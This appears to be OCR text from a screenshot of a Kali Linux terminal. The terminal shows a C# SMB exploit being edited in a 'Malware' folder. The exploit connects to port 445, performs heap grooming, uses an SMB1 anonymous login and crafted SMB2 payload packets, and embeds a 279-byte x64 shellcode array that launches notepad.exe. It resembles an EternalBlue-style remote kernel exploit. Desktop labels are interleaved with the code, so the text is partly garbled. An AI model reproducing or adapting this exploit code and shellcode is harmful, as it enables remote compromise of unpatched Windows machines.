 File Actions Edit View Help
root@phuc-kali: /home/phuc/Documents/Malware/BT × root@phuc-kali: /home/phuc/Documents/Malware ×
Trash
return false;
}
return false;
}
static void Exploit(string target)
File System
{
string ip = target;
int port = 445;
int grooms = 12;
TcpClient client = new TcpClient(ip, port);
Socket sock = client.Client;
Home
byte[] buf = new byte[279] {
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,
0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,
0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,
0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,
0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,
0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,
0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x48,0xba,0x01,0x00,0x00,0x00,0x00,
0x00,0x00,0x00,0x48,0x8d,0x8d,0x01,0x01,0x00,0x00,0x41,0xba,0x31,0x8b,0x6f,
0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,
0xd5,0x48,0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,
0x47,0x13,0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5,0x6e,0x6f,0x74,
0x65,0x70,0x61,0x64,0x2e,0x65,0x78,0x65,0x00 };
byte[] shellcode = MakeKernelUserPayload(buf);
byte[] payload_hdr_pkt = MakeSMB2PayLoadHeadersPacket();
byte[] payload_body_pkt = MakeSMB2PayloadBodyPacket(shellcode);
Console.WriteLine("Trying to exploit: " + target);
ClientNegotiate(sock);
byte[] response = SMB1AnonymousLogin(sock);
SMB_HEADER header = SMB_HeaderFromBytes(response);
response = TreeConnectAndXRequest(ip, sock, header.UID);
-- INSERT --